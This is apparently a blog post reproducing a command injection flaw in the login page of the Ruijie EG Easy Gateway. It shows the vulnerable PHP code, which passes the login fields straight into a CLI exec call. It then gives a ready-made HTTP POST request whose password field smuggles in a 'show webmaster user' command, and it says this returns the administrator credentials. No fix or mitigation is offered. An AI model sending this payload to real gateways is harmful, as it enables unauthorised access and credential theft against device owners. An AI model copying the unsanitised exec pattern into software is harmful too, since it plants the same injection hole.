Ruijie Eg Easy Gateway Login Php Administrator Account Password Leak Vulnerability
Ruijie Eg Easy Gateway Login Php Administrator Account Password Leak Vulnerability
Ruijie EG Easy Gateway login.php administrator account password leak vulnerability
Vulnerability Description
Ruijie EG Easy Gateway login.php has CLI command injection, resulting in a leak of administrator account password
Vulnerability Impact
Ruijie EG Easy Gateway
Network surveying and mapping
Vulnerability reappears
The login page is as follows
Vulnerability file login.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
<?php
/**
* 用户登录处理
*/
define('IN', true); //定位该文件是入口文件
define('DS', DIRECTORY_SEPARATOR);
define('AROOT', dirname(__FILE__) . DS);
class defaultController {
function __construct() {
}
/**
* 登录处理
*/
public function indexAction() {
$username = p("username");$password = p("password");$data = [];
$reg='/(\r|\n)+/';
if (count(preg_split($reg, $username)) > 1 || count(preg_split($reg, $password)) > 1) {
$data["status"] = 6;
$data["msg"] = "username or password can't exist '\r\n'";
json_echo($data);
exit();
}
if ($username == FALSE || $password == FALSE) {
$data["status"] = 5;
$data["msg"] = "username or password can't empty";
json_echo($data);
exit();
}
$res = execCli("exec", "webmaster $username $password");
if ($res["status"] != 1) {
json_echo($res);
exit();
}
$isSuccess = trim($res["data"]);
if ($isSuccess == 0) { //用户名、账号验证成功
session_start();
$_SESSION['username'] = $username; //记录用户名
$_SESSION["lasttime"] = time(); //记录登录时间
$config = @file_get_contents(DS . "data" . DS . "web.config"); //获取web配置信息
if ($config != false) {
$config = unserialize($config);
$_SESSION["timeout"] = isset($config["loginTimeout"]) ? $config["loginTimeout"] * 60 : c("timeout");
} else {
$_SESSION["timeout"] = c("timeout");
}
setcookie("user", $_SESSION['username']);
}
$res["data"] = $isSuccess;
json_echo($res);
}
/**
* 获取设备信息
*/
function versionAction() {
$info = $version = execCli("exec", "show version detail", "");
$info["data"] = preg_split("/\r*\n/", $info["data"]);
json_echo($info);
}
}
include_once(AROOT . "init.php"); //mvc初始化入口,放在底部
Key Code Section
if ($username == FALSE || $password == FALSE) {
$data["status"] = 5;
$data["msg"] = "username or password can't empty";
json_echo($data);
exit();
}
$res = execCli("exec", "webmaster $username $password");
if ($res["status"] != 1) {
json_echo($res);
exit();
}
$isSuccess = trim($res["data"]);

Send request package, splice CLI command show webmaster user
POST /login.php HTTP/1.1
Host:
User-Agent: Go-http-client/1.1
Content-Length: 49
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip
username=admin&password=admin?show+webmaster+user
Successfully obtained the account password
This post is licensed under CC BY 4.0 by the author.